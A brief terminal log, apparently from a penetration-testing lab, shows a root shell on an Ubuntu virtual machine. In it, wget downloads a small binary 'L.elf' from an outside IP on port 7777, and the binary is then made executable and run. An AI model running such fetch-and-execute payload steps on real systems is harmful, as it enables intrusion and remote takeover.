 root@ubuntu-virtual-machine:~# wget http://121.4.60.34:7777/L.elf
wget http://121.4.60.34:7777/L.elf
--2022-08-05 14:33:27--  http://121.4.60.34:7777/L.elf
正在连接 121.4.60.34:7777... 已连接。
已发出 HTTP 请求，正在等待回应... 200 OK
长度： 250 [application/octet-stream]
正在保存至: “L.elf”
0K 100% 3.06M=0s
2022-08-05 14:33:28 (3.06 MB/s) - 已保存 “L.elf” [250/250])
root@ubuntu-virtual-machine:~# ls
ls
bash
L.elf
root.txt
snap
root@ubuntu-virtual-machine:~# chmod +x L.elf
chmod +x L.elf
root@ubuntu-virtual-machine:~# ./L.elf
./L.elf